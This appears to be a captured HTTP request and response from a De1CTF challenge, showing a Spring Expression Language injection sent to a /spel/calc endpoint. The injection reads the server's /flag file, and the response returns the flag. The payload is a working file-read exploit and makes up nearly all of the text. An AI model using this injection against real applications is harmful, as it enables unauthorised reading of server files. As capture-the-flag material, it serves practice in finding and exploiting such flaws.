 Request
Raw Params Headers Hex
POST /spel/calc HTTP/1.1
Host: 106.52.164.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://b50f4e7a-46ce-455c-9e88-8e63f9d15aa2
Content-Length: 125
Connection: close
calc=T  (java.nio.file.Files).readAllLines(T  (java.nio.file.Paths).get('/flag'),T  (java.nio.charset.Charset).defaultChars
et())
Response
Raw Headers Hex
HTTP/1.1 200
X-Request-ID: ba60ffd2b1eb4c82b517c3610d2bcde2
X-Protected-By: OpenRASP
Content-Type: text/plain;charset=UTF-8
Content-Length: 43
Date: Wed, 06 May 2020 15:48:47 GMT
Connection: close
[De1CTF{NobodyKnowsMoreThanTrumpAboutJava}]